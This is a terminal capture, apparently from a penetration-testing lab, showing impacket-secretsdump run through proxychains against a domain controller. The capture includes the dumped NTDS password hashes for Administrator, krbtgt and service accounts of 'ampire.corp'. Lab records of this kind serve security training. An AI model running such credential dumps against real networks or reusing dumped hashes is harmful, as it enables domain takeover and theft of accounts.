 (root@kali)-[~]
# proxychains impacket-secretsdump 'AD$@10.10.10.20 ' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49666 ... OK
ampire.corp\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a04d643315712d7005dd7530e20be77:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\$431000-8GTOTKF97VJ7:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_16351e6704a142b38:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_30b62db058f84e0e8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_680401a071b742339:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::